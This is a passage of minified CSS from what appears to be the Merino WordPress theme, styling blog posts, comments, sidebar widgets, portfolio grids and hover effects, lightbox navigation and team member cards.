/*--- 13. BLOG - SINGLE ---*/ .author-bio,.blog-single-post .post-navigation,.blog-single-post article{margin-bottom:40px}.blog-single-post-content{width:50%;margin:auto}.blog-single-post .has-sidebar.blog-single-container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.blog-single-post .has-sidebar .blog-single-post-content{-webkit-box-flex:1;-ms-flex:1 0 70%;flex:1 0 70%;margin-top:0;padding-right:70px}.blog-single-post .has-sidebar .sidebar{-webkit-box-flex:0;-ms-flex:0 1 240px;flex:0 1 240px}.blog-single-post .entry-thumbnail{margin-left:-60px;margin-right:-60px}.blog-single-post .has-sidebar .entry-thumbnail,.blog-single-post .has-sidebar .post-navigation{margin-left:0;margin-right:0}.blog-single-post.has-container article>div.entry-thumbnail:first-child{padding-top:0}.blog-single-post .entry-thumbnail img{width:auto}.blog-single-post .entry-content a{border-bottom:1px solid}.blog-single-post .entry-content img{margin-bottom:30px}.blog-single-post .no-sidebar .entry-content{font-size:18px}.blog-single-post .no-sidebar .entry-content p img.alignleft{margin-left:-60px}.blog-single-post .no-sidebar .entry-content p img.alignright{margin-right:-60px}.blog-single-post .entry-title{margin-top:10px;margin-bottom:40px;word-wrap:break-word}.blog-single-post .entry-meta{margin-bottom:15px}.blog-single-post .tags-links{display:block;margin-bottom:5px;text-align:right}.blog-single-post .tags-links a{text-decoration:none;margin-left:5px;color:#333;font-weight:400}.blog-single-post .tags-links a:before{content:"#";padding-left:5px}.blog-single-post .post-navigation{padding:30px;border:1px solid;border-color:#ddd;margin-left:-60px;margin-right:-60px}.post-format-indent{background-color:#25262b;padding:10%;text-align:center}.post-format-indent .post-format-link{font-size:30px;word-wrap:break-word;font-style:italic;color:#fff}.post-format-link:before,.post-format-quote:before{font-family:Pe-icon-7-stroke;content:"\e641";font-style:normal;display:block;width:80px;height:80px;font-size:32px;line-height:80px;background-color:#fff;clear:both;color:#333;margin:auto;text-align:center;border-radius:50%;margin-bottom:20px}.post-format-indent .post-format-quote{font-size:24px;word-wrap:break-word;font-style:italic;color:#fff;margin-bottom:0}.post-format-quote:before{font-family:Ionicons;content:"\f347"}.post-format-indent .post-format-quote cite{font-size:16px;font-weight:400}.author-title{font-size:20px}.author-content{display:table;max-width:100%;padding:30px;border:1px solid;border-color:#eee}.author-avatar,.author-details{display:table-cell;vertical-align:top}.author-avatar img{border-radius:50px}.author-details{padding-left:25px}.author-details .author-description,.author-details .author-name{margin-top:0;margin-bottom:10px}.author-details .author-name{font-size:18px;margin-bottom:5px}#comments{padding-top:20px}.comments-title{padding-bottom:20px;margin-bottom:30px}.comment-list{padding-left:0;font-size:90%}.comment-list>li{list-style:none}.comment-list li.pingback{margin-bottom:25px}.comment-list li.pingback a{font-weight:400}.comment-list article{padding-left:0;padding-right:0;position:relative;margin-bottom:40px;padding-bottom:20px;border-bottom:1px solid;border-color:#f0f0f0}.comment-author img{float:left;margin-right:20px}.comment-metadata a{color:#999}.comment-metadata span{float:right}.comment-list ul{padding-left:30px}.comment-list ul.children{list-style:none}.comment-list .reply{position:absolute;top:0;right:0}.comment-content{margin-left:80px;margin-top:15px}.comment-respond{margin-top:20px}.comment-reply-title{font-size:20px}.comment-form label{display:block;margin-bottom:2px}.comment-form .comment-notes,.comment-form .logged-in-as{margin-bottom:40px;font-size:14px}.comment-form input:not([type=submit]),.comment-form textarea{width:100%;margin-bottom:30px;padding:14px 14px;background-color:transparent;border:1px solid;border-color:#e5e5e5}.comment-form input[type=submit]{background-color:transparent;border:2px solid;border-color:#333;padding:13px 25px;color:#333}.archive .page-header-archive,.search .page-header{padding-bottom:0}.archive .page-title,.search .page-title{margin-top:0;margin-bottom:40px}.post-password-form input{vertical-align:middle}.post-password-form input[type=password]{background-color:#f0f1f2;padding:15px 20px;line-height:1;border:0;width:100%}.post-password-form input[type=submit]{background-color:#3f3f46;color:#fff;padding:17px 24px;line-height:1;border:0;margin-top:10px}
/*--- 14. WIDGETS ---*/ .sidebar .widget{font-size:15px;margin:35px 0;padding-bottom:35px;border-bottom:1px solid;border-color:#e8e8e8}.sidebar aside:first-child{margin-top:0}.sidebar aside:last-child{border-bottom:0}.widget img{max-width:100%;height:auto}.widget ul{padding-left:20px;margin:0}.widget .menu,.widget ul ul ul ul ul ul ul,.widget>ul{padding-left:0}.widget ul ul ul ul ul ul ul li{margin-left:0}.widget li{list-style:none;padding:2px 0}.widget .dropdown_product_cat{width:100%}.sidebar .widget-title{margin-bottom:20px;padding:0;display:block;text-align:left;font-size:15px}.sidebar .widget-title:after{display:block;width:26px;content:"";margin-left:0;margin-top:10px;border-bottom:1px solid;border-color:#ddd}.search-form{position:relative}.search-form input[type=search]{width:100%;padding:16px 14px;margin-bottom:10px}.search-form .search-submit{display:block;border:0;border-radius:0;padding:17px 26px}.has-dark-mode .search-form,.has-dark-mode .search-form .search-submit{border-color:#fff}.mc4wp-form label{display:none;font-size:15px;margin-bottom:5px}.mc4wp-form p{display:inline}.mc4wp-form input[type=submit].merino-submit-for-widget{display:none}.mc4wp-form input:not([type=submit]){-webkit-box-flex:1;-ms-flex:1;flex:1;padding:14px 20px;border:1px solid;border-color:#ddd}.mc4wp-form input[type=submit]{font-size:14px;padding:16px 30px;background-color:#3f3f46;border:0;color:#fff}.mc4wp-form .mc4wp-alert{font-size:80%}.has-dark-mode .mc4wp-form label{color:#fff}.has-dark-mode .mc4wp-form input:not([type=submit]){background-color:rgba(68,68,68,.45)}.widget_tag_cloud a{font-size:15px!important;font-weight:400;color:#333;border-radius:30px;display:inline-block;margin-right:4px;margin-bottom:10px}.widget_tag_cloud a:before{content:"#";display:inline-block}.widget_calendar caption{text-align:center;padding-bottom:10px}.widget_calendar thead th{text-align:center;padding:6px 3px}.widget_calendar tfoot td{padding:6px 3px}.widget_calendar tfoot td:last-child{text-align:right}.widget_calendar tbody td{text-align:center;padding:9px 3px;border:1px solid;border-color:#e8e8e8}.widget_pages .children{padding-left:25px;padding-top:5px}.widget_rss .rss-date{font-size:12px;color:#999;display:block}.rssSummary{margin:15px 0}.widget_rss cite{font-size:12px;display:block;text-align:right}.footer-bar tbody td{padding:12px 3px}.widget_merino_latest_posts li,.widget_merino_latest_works li{padding-bottom:13px}.latest-posts-thumbnail,.latest-works-thumbnail{max-width:70px;height:auto}.latest-posts-title,.latest-works-title{font-size:14px;margin-top:8px;margin-bottom:4px}.latest-posts-title{margin-bottom:0}.latest-posts-details,.latest-posts-thumbnail,.latest-works-details,.latest-works-thumbnail{display:table-cell;vertical-align:top}.latest-posts-details,.latest-works-details{padding-left:15px}.latest-posts-details .posted-on a{padding-left:0}.widget_merino_latest_posts .posted-on a,.widget_merino_latest_posts .posted-on a:hover{color:#999;font-size:12px}.latest-works-details .portfolio-category{margin-left:0;padding-left:0;color:#999}.latest-works-details .portfolio-category li{padding-top:0;padding-bottom:0}.latest-works-details .portfolio-category li:before{padding-right:5px;padding-left:5px}.widget_merino_social_icons a{font-size:20px;display:inline-block;vertical-align:middle;padding:7px 3px;margin:0 7px;color:#d5d5d5;line-height:1}.widget_merino_social_icons a:hover{color:#3f3f46;border-color:#3f3f46}.widget_merino_instagram .agni-instagram-2-column li{width:50%}.widget_merino_instagram .agni-instagram-3-column li{width:33.33333%}.widget_merino_instagram .agni-instagram-4-column li{width:25%}.widget_merino_instagram .agni-instagram-5-column li{width:20%}.widget_merino_instagram .agni-instagram-6-column li{width:16.66666%}@media (max-width:767px){.widget_merino_instagram .agni-instagram-2-column li{width:100%}.widget_merino_instagram .agni-instagram-3-column li,.widget_merino_instagram .agni-instagram-4-column li{width:50%}.widget_merino_instagram .agni-instagram-5-column li,.widget_merino_instagram .agni-instagram-6-column li{width:33.33333%}}.widget_merino_instagram .instagram-pics{margin-bottom:5px}.widget_merino_instagram .instagram-pics img{max-width:100%;height:auto}.widget_merino_instagram .instagram-pics a{display:block}.widget_merino_instagram ul{margin:0 -7px}.widget_merino_instagram li{display:inline-block;padding:2px}.sidebar .widget_merino_instagram li{width:129px}.footer-bar-has-widget .widget_merino_instagram li{width:78px;padding:2px 0}.widget_merino_instagram .follow-link{display:inline-block;border-bottom:1px solid;border-color:#333;color:#333;padding:2px 0;margin-top:20px;font-size:90%}.widget_merino_about_text img{max-width:100%;height:auto}.widget_merino_about_text .about-text-title{margin-top:25px}.widget_merino_about_text .divide-line span{width:40px}.widget_merino_about_text .divide-line span{margin-top:15px;margin-bottom:15px;margin-left:0}.widget_merino_about_text .about-text-description{margin-top:20px}
/*--- 15. PORTFOLIO - GENERAL ---*/ .portfolio-container .grid-sizer{visibility:hidden;opacity:0}@media (min-width:1200px){.portfolio-container .col-lg-2_5{width:20%}}.page-portfolio figure img{max-width:100%;width:100%;height:auto}.page-portfolio-container.container-fluid{padding:0}.border-header-menu-content .portfolio-fullwidth .portfolio-row{margin:0 -15px!important}.portfolio-fullwidth:not(.portfolio-no-gutter){padding:70px;margin:0}@media (max-width:991px){.portfolio-fullwidth:not(.portfolio-no-gutter){padding:30px}}@media (max-width:767px){.portfolio-fullwidth:not(.portfolio-no-gutter){padding:10px}}.portfolio-fullwidth.portfolio-no-gutter{padding:0}.portfolio-no-gutter .portfolio-row{margin:0}.portfolio-no-gutter .portfolio-column{padding:0}.portfolio-container:not(.portfolio-no-gutter) .portfolio-column{padding:15px}.portfolio-container .carousel-portfolio.portfolio-row{margin:0}.portfolio-container .carousel-portfolio .portfolio-column{padding:0}.portfolio-container>div{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.width2x.col-md-6{width:100%}.width2x.col-md-4{width:66.66666667%}.width2x.col-md-3{width:50%}.width3x.col-md-4{width:100%}.width3x.col-md-3{width:75%}@media (min-width:1200px){.width2x.col-lg-2_5{width:40%}.width3x.col-lg-2_5{width:60%}}.portfolio-content-container{position:relative}.portfolio-post .portfolio-title{font-size:20px;color:inherit;margin-top:0;margin-bottom:10px}.portfolio-category{margin-bottom:0;margin-left:-3px;line-height:1}.portfolio-category li{font-size:12px;padding:0 3px;line-height:1}.portfolio-category li:before{content:".";padding-right:6px}.portfolio-category li:first-child:before{content:"";padding-left:0;padding-right:0}.portfolio-meta{margin:0 -5px;padding-top:10px}.portfolio-meta a{position:relative;bottom:-20px;font-size:24px;padding:0 5px;margin-right:6px;text-align:center;color:inherit;border-radius:50%;display:inline-block;opacity:0;-webkit-transition:all .6s ease .3s;transition:all .6s ease .3s}.portfolio-content-container:hover .portfolio-meta a:nth-child(2),.portfolio-post .portfolio-meta a:nth-child(2),.portfolio-post.has-native-hover .portfolio-meta a:nth-child(2){-webkit-transition-delay:.45s;transition-delay:.45s}.portfolio-content-container:hover .portfolio-meta a,.portfolio-post.has-native-hover .portfolio-meta a{bottom:0;opacity:1}.portfolio-meta a:last-child{margin-right:0}.portfolio-meta i{vertical-align:middle}.has-dark-mode .portfolio-bottom-caption-title a{color:#fff}.has-dark-mode .portfolio-bottom-caption-category a{color:#fff}.portfolio-thumbnail{position:relative;overflow:hidden}.portfollio-thumbnail-bg{position:absolute;top:0;bottom:0;left:0;right:0;background-size:cover;-webkit-transition:all .3s ease;transition:all .3s ease}.portfolio-thumbnail img{-webkit-transition:all .3s ease;transition:all .3s ease}.portfolio-thumbnail img{width:100%;height:auto}.has-hardcrop:not(.portfolio-no-gutter) .portfolio-row:not(.ignore-thumbnail-settings) .portfolio-thumbnail .portfolio-thumbnail-attachment-image{display:none}.has-hardcrop:not(.portfolio-no-gutter) .portfolio-row:not(.ignore-thumbnail-settings) .portfolio-thumbnail .portfolio-thumbnail-bg{display:block}.agni-custom-cropped-thumbnail .shop-cat-thumbnail-bg{height:100%;background-size:cover;background-position:center}.agni-custom-product-categories:not(.ignore-thumbnail-settings) .agni-custom-cropped-thumbnail img{display:none}.portfolio-caption-content{position:absolute;top:0;right:0;left:0;bottom:0;padding:36px;overflow:hidden;opacity:0;background-color:transparent;transition:all .3s ease;-webkit-transition:all .3s ease}.portfolio-post .portfolio-content-container{background-color:rgba(255,255,255,.7);color:#333}.portfolio-content-container:hover .portfolio-caption-content,.portfolio-post.has-native-hover .portfolio-caption-content{background-color:inherit;opacity:1}.portfolio-content-link{position:absolute;top:0;bottom:0;left:0;right:0}.portfolio-content-inner{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.portfolio-content-inner a{color:inherit}.portfolio-single-post{background-color:#f0f0f0}.portfolio-single-container{padding-top:5%;padding-bottom:5%}.portfolio-single-container.container-fluid{padding:0}.has-container .portfolio-entry-content .container{padding:0}.has-fullwidth .portfolio-single-container{padding:0;overflow:hidden}.portfolio-single-media{overflow:hidden}.portfolio-single-media-column .owl-controls{margin:0;position:absolute;bottom:10px;right:0;left:0}.portfolio-single-content-inner{position:relative;top:0;width:100%}.portfolio-single-content:not(.portfolio-single-layout-side) .portfolio-single-media-column+.portfolio-single-content-column{margin-top:40px}.portfolio-single-content-column .portfolio-title{margin-bottom:25px}@media (min-width:992px){.portfolio-single-layout-full .portfolio-single-container .portfolio-single-media-position-behind .container,.portfolio-single-layout-side .portfolio-single-container .container,.portfolio-single-layout-zigzag .portfolio-single-container .portfolio-single-media-position-behind .container{width:100%;padding:0}.has-fullwidth .portfolio-single-layout-side .portfolio-single-content-column:first-child .portfolio-single-content-inner,.portfolio-single-layout-side .portfolio-single-content-column:last-child .portfolio-single-content-inner{padding-left:15%}.has-fullwidth .portfolio-single-layout-side .portfolio-single-content-column:last-child .portfolio-single-content-inner,.portfolio-single-layout-side .portfolio-single-content-column:first-child .portfolio-single-content-inner{padding-right:15%}}.portfolio-single-layout-side .portfolio-entry-content{max-height:360px;overflow-y:scroll}.portfolio-entry-content{margin-bottom:40px}.portfolio-single-layout-side .portfolio-single-content .container{padding:0}.portfolio-single-layout-full .portfolio-single-media-position-top .portfolio-title{margin-top:20px}.portfolio-single-media-position-behind .portfolio-full-media{margin-bottom:0}.portfolio-single-media-position-behind .portfolio-single-content-column{position:fixed;top:0;bottom:0;right:-360px;width:360px;height:auto;background-color:#f6f7f8;padding:3%;overflow:scroll;z-index:1;overflow-x:hidden;visibility:hidden;-webkit-transition:.6s ease;transition:.6s ease}.has-dark-mode .portfolio-single-media-position-behind .portfolio-single-content-column{background-color:#242424}.portfolio-single-media-column .agni-gallery-figure figcaption,.portfolio-single-media-column .agni-image-figure figcaption{padding:10px 20px}.border-header-menu-content .portfolio-single-media-position-behind .portfolio-single-content-column{margin-right:40px;margin-top:52px;margin-bottom:50px}.portfolio-single-project-details-toggle{position:fixed;right:0;margin-right:-25px;top:50%;color:#fff;transform:rotate(-90deg);font-size:109%;z-index:1;cursor:pointer;-webkit-transition:.6s ease;transition:.6s ease}.border-header-menu-content .portfolio-single-project-details-toggle{margin-right:15px}.portfolio-single-project-details-toggle{padding:10px 20px;background-color:#242424}.portfolio-zigzag-row,.portfolio-zigzag-row>.portfolio-zigzag-column{display:-webkit-box;display:-ms-flexbox;display:flex}.portfolio-zigzag-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:30px}.portfolio-zigzag-row .portfolio-zigzag-column{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.portfolio-zigzag-column-inner{width:100%}.portfolio-zigzag-column>.portfolio-zigzag-column-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;-webkit-box-orient:vertical;-webkit-box-direction:normal}.portfolio-zigzag-column>.portfolio-zigzag-column-inner{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.portfolio-zigzag-column-inner{display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;flex-direction:column}.portfolio-zigzag-description .portfolio-zigzag-column-inner{padding:6%}.portfolio-project-details{margin-bottom:10px}.portfolio-project-details .project-content{display:-webkit-box;display:-ms-flexbox;display:flex}.portfolio-project-details .project-description{-webkit-box-flex:9;-ms-flex:9;flex:9}.project-additional-details{padding-bottom:30px}.project-additional-details span{display:block;font-size:95%;padding:6px 0}.project-additional-details span{display:block;font-size:95%;padding:6px 0}.project-additional-details span:first-child{padding-top:0}.portfolio-project-details .project-additional-details{-webkit-box-flex:3;-ms-flex:3;flex:3;padding-left:70px}.portfolio-project-details .project-title{margin-top:0;margin-bottom:20px}.portfolio-project-details-style-2 .project-content{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.portfolio-project-details-style-2 .project-additional-details{padding-left:0;padding-right:70px}.has-container .portfolio-project-details-container{width:100%;padding:0}.portfolio-single-content:not(.portfolio-single-layout-side) .portfolio-project-details-style-3 .portfolio-project-details-inner,.portfolio-single-content:not(.portfolio-single-layout-side) .portfolio-project-details-style-4 .portfolio-project-details-inner{margin-right:8.33333%;margin-left:8.33333%}.portfolio-single-content:not(.portfolio-single-layout-side) .portfolio-project-details-style-3 .project-content,.portfolio-single-content:not(.portfolio-single-layout-side) .portfolio-project-details-style-3 .project-title,.portfolio-single-content:not(.portfolio-single-layout-side) .portfolio-project-details-style-4 .project-content,.portfolio-single-content:not(.portfolio-single-layout-side) .portfolio-project-details-style-4 .project-title{text-align:center}.portfolio-project-details-style-3 .project-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.portfolio-single-content:not(.portfolio-single-layout-side) .portfolio-project-details-style-3 .project-additional-details,.portfolio-single-content:not(.portfolio-single-layout-side) .portfolio-project-details-style-4 .project-additional-details{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.portfolio-project-details-style-3 .project-additional-details,.portfolio-project-details-style-4 .project-additional-details{padding-top:30px;padding-left:0}.portfolio-single-content:not(.portfolio-single-layout-side) .portfolio-project-details-style-3 .project-additional-details span,.portfolio-single-content:not(.portfolio-single-layout-side) .portfolio-project-details-style-4 .project-additional-details span{padding-top:0;padding-right:15px;padding-left:15px}.portfolio-project-details-style-4 .project-content{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.portfolio-single-content:not(.portfolio-single-layout-side) .portfolio-project-details .project-link{text-align:center;margin-top:30px;margin-bottom:0}.portfolio-project-details .project-link a{border-radius:60px}.portfolio-sharing-buttons{text-align:center;vertical-align:middle;padding:30px 0}.portfolio-single-content.portfolio-single-layout-side .portfolio-sharing-buttons{text-align:left}.portfolio-sharing-icon{display:none;font-size:32px;padding:5px;line-height:1;cursor:pointer}.portfolio-sharing-buttons ul{padding-left:0;margin-bottom:0}.portfolio-sharing-buttons li{display:inline-block;list-style:none;text-align:center;padding:7px 5px;line-height:1}
/*--- 16. PORTFOLIO - HOVER STYLES ---*/ .portfolio-hover-style-1 .portfolio-content-inner{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.portfolio-hover-style-1 .portfolio-category,.portfolio-hover-style-1 .portfolio-title,.portfolio-hover-style-2 .portfolio-category,.portfolio-hover-style-2 .portfolio-title{position:relative;transition:all .3s ease;-webkit-transition:all .3s ease}.portfolio-hover-style-1 .portfolio-title,.portfolio-hover-style-2 .portfolio-title{bottom:-30px;opacity:0;-webkit-transition-delay:.1s;transition-delay:.1s}.portfolio-hover-style-1 .portfolio-content-container:hover .portfolio-title,.portfolio-hover-style-1.portfolio-post.has-native-hover .portfolio-title,.portfolio-hover-style-2 .portfolio-content-container:hover .portfolio-title,.portfolio-hover-style-2.portfolio-post.has-native-hover .portfolio-title{bottom:0;opacity:1;-webkit-transition-delay:0s;transition-delay:0s}.portfolio-hover-style-1 .portfolio-category,.portfolio-hover-style-2 .portfolio-category{top:20px;opacity:0;-webkit-transition-delay:0s;transition-delay:0s}.portfolio-hover-style-1 .portfolio-content-container:hover .portfolio-category,.portfolio-hover-style-1.portfolio-post.has-native-hover .portfolio-category,.portfolio-hover-style-2 .portfolio-content-container:hover .portfolio-category,.portfolio-hover-style-2.portfolio-post.has-native-hover .portfolio-category{top:0;opacity:1;-webkit-transition-delay:.2s;transition-delay:.2s}.portfolio-hover-style-2 .portfolio-content-inner{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.portfolio-hover-style-3 .portfolio-caption-content,.portfolio-hover-style-3 .portfolio-content-container:hover .portfolio-caption-content,.portfolio-hover-style-3.portfolio-post.has-native-hover .portfolio-caption-content{background-color:transparent}.portfolio-hover-style-3 .portfolio-caption-content{padding:0}.portfolio-hover-style-3.portfolio-post .portfolio-thumbnail img,.portfolio-hover-style-3.portfolio-post .portfollio-thumbnail-bg{-ms-transform:scale(1.1) translateY(4.5%);-webkit-transform:scale(1.1) translateY(4.5%);transform:scale(1.1) translateY(4.5%)}.portfolio-hover-style-3 .portfolio-content-container:hover .portfolio-thumbnail .portfollio-thumbnail-bg,.portfolio-hover-style-3 .portfolio-content-container:hover .portfolio-thumbnail img,.portfolio-hover-style-3.portfolio-post.has-native-hover .portfolio-thumbnail .portfollio-thumbnail-bg,.portfolio-hover-style-3.portfolio-post.has-native-hover .portfolio-thumbnail img{-ms-transform:scale(1.1) translateY(-4.5%);-webkit-transform:scale(1.1) translateY(-4.5%);transform:scale(1.1) translateY(-4.5%)}.portfolio-hover-style-3 .portfolio-content-inner{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;position:absolute;bottom:-100px;width:100%;height:auto;background-color:rgba(255,255,255,.9);transition:all .3s ease;-webkit-transition:all .3s ease}.portfolio-hover-style-3 .portfolio-content-container:hover .portfolio-content-inner,.portfolio-hover-style-3.portfolio-post.has-native-hover .portfolio-content-inner{bottom:0}.portfolio-hover-style-3 .portfolio-title{font-size:18px}.portfolio-hover-style-3 .portfolio-category{margin-bottom:0}.portfolio-hover-style-3 .portfolio-content-inner{padding:20px}.portfolio-hover-style-3 .portfolio-meta{padding-top:0}.portfolio-hover-style-4 .portfolio-title{position:relative;left:-30px;transition:all .3s ease;-webkit-transition:all .3s ease}.portfolio-hover-style-4 .portfolio-content-container:hover .portfolio-title,.portfolio-hover-style-4.portfolio-post.has-native-hover .portfolio-title{left:0}.portfolio-hover-style-4 .portfolio-category{position:relative;left:-30px;transition:all .3s ease;-webkit-transition:all .3s ease;-webkit-transition-delay:50ms;transition-delay:50ms}.portfolio-hover-style-4 .portfolio-content-container:hover .portfolio-category,.portfolio-hover-style-4.portfolio-post.has-native-hover .portfolio-category{left:0;-webkit-transition-delay:50ms;transition-delay:50ms}.portfolio-hover-style-4 .portfolio-content-inner{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.portfolio-hover-style-5 .portfolio-content-container:hover .portfolio-thumbnail img,.portfolio-hover-style-5.portfolio-post.has-native-hover .portfolio-thumbnail img{-ms-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.portfolio-hover-style-6 .portfolio-content-inner{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;text-align:right}.portfolio-hover-style-6 .portfolio-title{position:relative;right:-30px;transition:all .3s ease;-webkit-transition:all .3s ease}.portfolio-hover-style-6 .portfolio-content-container:hover .portfolio-title,.portfolio-hover-style-6.portfolio-post.has-native-hover .portfolio-title{right:0}.portfolio-hover-style-6 .portfolio-category{position:relative;right:-30px;transition:all .3s ease;-webkit-transition:all .3s ease;-webkit-transition-delay:50ms;transition-delay:50ms}.portfolio-hover-style-6 .portfolio-content-container:hover .portfolio-category,.portfolio-hover-style-6.portfolio-post.has-native-hover .portfolio-category{right:0;-webkit-transition-delay:50ms;transition-delay:50ms}.portfolio-hover-style-6 .portfolio-category li:last-child{padding-right:0}.portfolio-hover-style-7 .portfolio-content-inner{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;text-align:right}.portfolio-hover-style-7 .portfolio-category li:last-child{padding-right:0}.portfolio-bottom-caption{padding:10px 0}.portfolio-bottom-caption.portfolio-bottom-caption-has-background,.portfolio-bottom-caption.portfolio-bottom-caption-has-border{padding:4% 8%;background-color:transparent;border:1px solid;border-color:transparent}.portfolio-bottom-caption.portfolio-bottom-caption-has-background{background-color:#f6f7f8}.portfolio-bottom-caption.portfolio-bottom-caption-has-border{border-color:#f6f7f8}.portfolio-bottom-caption-title{font-size:18px;margin-bottom:0}.portfolio-bottom-caption-title:only-child{margin-bottom:10px}.portfolio-bottom-caption-category{margin:0 -3px}.portfolio-bottom-caption-category li{font-size:90%;padding:0 3px;line-height:1}.portfolio-bottom-caption .portfolio-bottom-caption-category li{color:#515156}.portfolio-bottom-caption-category li:before{content:"/";padding-right:6px}.portfolio-bottom-caption-category li:first-child:before{content:"";padding-left:0;padding-right:0}
/*--- 17. PORTFOLIO - FILTER ---*/ .portfolio-filter{margin-bottom:15px}.filter-button{font-size:16px;color:#d5d5d5;border:1px solid;border-color:#d5d5d5;border-radius:50%;padding:7px 8px;margin-right:10px;line-height:1;display:inline-block;text-align:center;vertical-align:middle}.filter{margin-left:0;margin-bottom:0;display:inline-block;vertical-align:middle}.filter a{padding:3px 10px}.filter a.active,.filter a:focus,.filter a:hover{color:#3f3f46}.portfolio-filter.text-right{margin-bottom:15px}.portfolio-filter.text-right .filter-button{float:right;margin-right:0;margin-left:10px}.portfolio-filter.text-right .filter{padding-top:5px;padding-bottom:5px}
/*--- 18. PORTFOLIO - NAVIGATION ---*/ .portfolio-navigation-container .portfolio-navigation .nav-next,.portfolio-navigation-container .portfolio-navigation .nav-previous{width:50%}.portfolio-navigation-container{border-top:1px solid;border-color:#ddd;padding:40px}article.portfolio-single-content{margin-bottom:0}.has-infinite-scroll .page-numbers{display:none}#infscr-loading{text-align:center;margin-top:15px}#infscr-loading img{max-width:40px;margin:auto;display:none}.has-infinite-scroll .load-more-container{position:relative;margin-top:50px;margin-bottom:30px;text-align:center;color:#333;font-size:18px}.has-infinite-scroll .load-more{position:relative;cursor:pointer}.has-infinite-scroll .load-more span{position:absolute;left:0;right:0;border-radius:60px;-webkit-transition:all .3s ease;transition:all .3s ease}.has-infinite-scroll .load-more+.page-number-navigation{margin-top:0}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.has-padding .mfp-main .mfp-container{border-style:solid;border-color:#fff}.admin-bar .mfp-container{top:32px}.mfp-main.mfp-bg{background:#fff;opacity:1}.mfp-main .mfp-container{padding:0}.portfolio-single-content .spacer{display:none}.mfp-main .mfp-content .portfolio-single-content .spacer{display:block}.mfp-main .mfp-content .portfolio-entry-content{margin-top:80px}a.mfp-arrow,a.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:inline-block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none;line-height:1;vertical-align:middle}a::-moz-focus-inner{padding:0;border:0}a.mfp-arrow{font-size:15px;display:inline-block!important}.mfp-arrow-left:before,.mfp-arrow-right:after{font-family:Pe-icon-7-stroke;font-size:36px;vertical-align:middle}.mfp-arrow-right:after{content:"\e685";margin-left:10px}.mfp-arrow-left:before{content:"\e687";margin-right:10px}.mfp-content .portfolio-sharing-buttons{margin-bottom:90px}
/*--- 19. TEAM ---*/ .member-column{margin:0}.member-post .member-container{position:relative}.member-post,.member-thumbnail{position:relative;overflow:hidden}.member-post,.member-thumbnail img{width:auto!important;max-width:100%;margin:auto;-webkit-transition:all .3s ease;transition:all .3s ease}.member-post{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.member-container .member-caption-content{position:absolute;top:0;right:0;left:0;bottom:0;overflow:hidden;opacity:0;visibility:hidden;background-color:inherit;transition:all .3s ease;-webkit-transition:all .3s ease}.member-container:hover .member-caption-content{opacity:1;visibility:visible}.member-caption-content{padding:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.member-caption-content .hash-navigation{margin-bottom:30px}.member-title{font-size:18px;margin-top:0;margin-bottom:5px}.member-post .member-divide-line span{width:40px;background-color:#3f3f46;margin-left:0;margin-top:10px;margin-bottom:15px}.member-meta .member-contact{margin-top:-8px;display:block;font-size:15px}.member-meta ul{padding-left:5px}.member-meta li{padding:0 8px}.member-meta li:first-child{padding-left:0}.member-meta li a,.member-title,.member-title a{color:inherit}.member-meta li a{font-size:18px}.member-designation-text{font-size:15px;margin-bottom:10px}.member-description-text{margin-top:10px}.hash-navigation{text-align:center}.owl-carousel .owl-item .hash-navigation{text-align:left}.hash-navigation ul{margin-left:-10px}.hash-navigation li{margin:0 5px}.hash-navigation a{display:inline-block;width:50px;border-radius:50%;background-color:#f0f0f0;overflow:hidden}.member-bottom-caption{padding:20px 20px 